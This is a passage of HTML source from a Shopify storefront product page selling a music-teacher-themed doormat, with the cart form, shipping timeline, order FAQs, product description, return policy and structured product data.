loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1291108}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6756637638854" /><input type="hidden" name="section-id" value="template--19618518761670__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--19618518761670__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19618518761670__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19618518761670__main"
        class="select__select"
        form="product-form-template--19618518761670__main"
      ><option
            
              selected="selected"
            
            
            value="41416052539590"
          >Default Title - $29.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--19618518761670__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--19618518761670__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19618518761670__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19618518761670__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--19618518761670__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--19618518761670__main,
  #SectionAtcBtn-template--19618518761670__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19618518761670__main"
      class="product-form main-product-form"
      data-section="template--19618518761670__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19618518761670__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19618518761670__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41416052539590"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19618518761670__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6756637638854" /><input type="hidden" name="section-id" value="template--19618518761670__main" /></form></product-form><link href="//azhobbyshop.com/cdn/shop/t/13/assets/component-pickup-availability.css?v=132348821858131657411768984242" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41416052539590"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/pickup-availability.js?v=79308454523338307861768984242" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Printed to order</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Quality checked before shipping</span>
    </p>
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19618518761670__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19618518761670__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19618518761670__main"
                        src="//azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&width=500"
                        alt="Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19618518761670__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19618518761670__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19618518761670__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        When will my order ship?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19618518761670__main">
                    <p>Orders are processed within <strong>2–4 business days</strong>. Once shipped, you’ll receive tracking details by email.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I change or cancel my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_JArYxx-template--19618518761670__main">
                    <p>Because items are made to order, changes or cancellations are only possible within <strong>12 hours</strong> of placing your order.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if there’s an issue with my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_BMqV4M-template--19618518761670__main">
                    <p>If something isn’t right, contact our support team and we’ll work with you to make it right.</p>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Product images are for illustrative purposes only. Just for customer to see the design</p>
<p><strong>Description:</strong></p>
<ul>
<li>Thickness: 1 cm similar to 0.4 inches</li>
<li>Insole type: Wear-resistant plastic bottom</li>
<li>Material:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground</li>
<li>Size: Small: 25 x 15 inches Medium: 30 x 18 inches Large: 35 x 21 inches</li>
</ul>
<p><strong>Functions</strong>:</p>
<p>Non-slip mats</p>
<ul>
<li>The product line is trusted by a multitude of people due to its capacity to keep dirt, clean feet, absorb water stunningly, and clean easily without washing machine. Often used as building doormats, hotel doormats, door rugs, entrance rugs, office rugs, apartment hall rugs, restaurant rugs, hotel lobby rugs, foot rugs bathroom, Family Welcome Mat ... Not shrinking like normal doormat lines, leaving no unpleasant odor.</li>
<li>Besides, these Non-slip mats are commonly used by households to cover the bathroom, , especially families with small children, the elderly or pregnant women to ensure the absolute safety when using bathrooms,toilets.When using anti-slippery mats, you will not need to use slippers when going to the bathroom or toilet. Please Look at The Size and Color Carefully before you buy. Thank you!</li>
</ul>
<p><strong>Return Policy:</strong></p>
<ul>
<li>Returned within 30 days of purchase with your proof of purchase</li>
<li>Item must be in original condition (including packaging) and not used</li>
<li>Gift cards are not eligible for a refund or exchange if you change your mind</li>
</ul>



                </div><a href="/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19618518761670__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19618518761670__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&width=550 550w,//azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560&width=1445"
    alt="Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift"
    loading="lazy"
    width="1100"
    height="1066"
    data-media-id="24824716034246"
  ></div>
  </div>
</product-modal>


  

<script src="//azhobbyshop.com/cdn/shop/t/13/assets/product-modal.js?v=52128055760098790431768984242" defer="defer"></script>
    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/media-gallery.js?v=21621056841727037201768984242" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19618518761670__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19618518761670__main"]') ||
        document.querySelector('variant-selects[data-section="template--19618518761670__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19618518761670__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19618518761670__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift",
      "url": "https:\/\/azhobbyshop.com\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044",
      "image": [
          "https:\/\/azhobbyshop.com\/cdn\/shop\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560\u0026width=1920"
        ],
      "description": "Product images are for illustrative purposes only. Just for customer to see the design\r\nDescription:\r\n\r\nThickness: 1 cm similar to 0.4 inches\r\nInsole type: Wear-resistant plastic bottom\r\nMaterial:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground\r\nSize: Small: 25 x 15 inches Medium: 30 x 18 inches Large: 35 x 21 inches\r\n\r\nFunctions:\r\nNon-slip mats\r\n\r\nThe product line is trusted by a multitude of people due to its capacity to keep dirt, clean feet, absorb water stunningly, and clean easily without washing machine. Often used as building doormats, hotel doormats, door rugs, entrance rugs, office rugs, apartment hall rugs, restaurant rugs, hotel lobby rugs, foot rugs bathroom, Family Welcome Mat ... Not shrinking like normal doormat lines, leaving no unpleasant odor.\r\nBesides, these Non-slip mats are commonly used by households to cover the bathroom, , especially families with small children, the elderly or pregnant women to ensure the absolute safety when using bathrooms,toilets.When using anti-slippery mats, you will not need to use slippers when going to the bathroom or toilet. Please Look at The Size and Color Carefully before you buy. Thank you!\r\n\r\nReturn Policy:\r\n\r\nReturned within 30 days of purchase with your proof of purchase\r\nItem must be in original condition (including packaging) and not used\r\nGift cards are not eligible for a refund or exchange if you change your mind\r\n\r\n\r\n\r\n",
      "sku": "AHBD7704",
      "brand": {
        "@type": "Brand",
        "name": "Source84"
      },
      "offers": [{
            "@type" : "Offer","sku": "AHBD7704","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/azhobbyshop.com\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044?variant=41416052539590"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19618518761670__icon_bar_keXWXC" class="shopify-section section"><style data-shopify>.section-template--19618518761670__icon_bar_keXWXC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19618518761670__icon_bar_keXWXC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19618518761670__icon_bar_keXWXC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19618518761670__icon_bar_keXWXC.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19618518761670__icon_bar_keXWXC-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Why Shop With AZ Hobby Shop
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  checklist
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Curated Collections</h3><div class="rte"><p>Only designs that fit the lifestyle</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  verified
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Quality   Checked</h3><div class="rte"><p>Every item is reviewed before shipping</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  redeem
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Gift-Ready Products</h3><div class="rte"><p>Thoughtful designs, easy to gift</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Real Customer Support</h3><div class="rte"><p>Help from real people, not bots</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--19618518761670__related-products" class="shopify-section section"><link rel="stylesheet" href="//azhobbyshop.com/cdn/shop/t/13/assets/quick-add.css?v=66140427377835179181768984242" media="print" onload="this.media='all'">
  <script src="//azhobbyshop.com/cdn/shop/t/13/assets/quick-add.js?v=167831755224568317711768984242" defer="defer"></script><style data-shopify>.section-template--19618518761670__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19618518761670__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19618518761670__related-products-padding isolate"
